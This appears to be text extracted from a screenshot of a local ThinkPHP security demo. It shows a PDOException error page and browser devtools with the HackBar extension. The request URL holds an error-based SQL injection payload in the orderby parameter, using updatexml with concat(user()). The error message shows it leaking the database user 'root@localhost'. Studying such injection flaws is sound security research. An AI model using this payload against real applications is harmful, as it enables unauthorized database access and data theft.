 [10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
30.847391s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1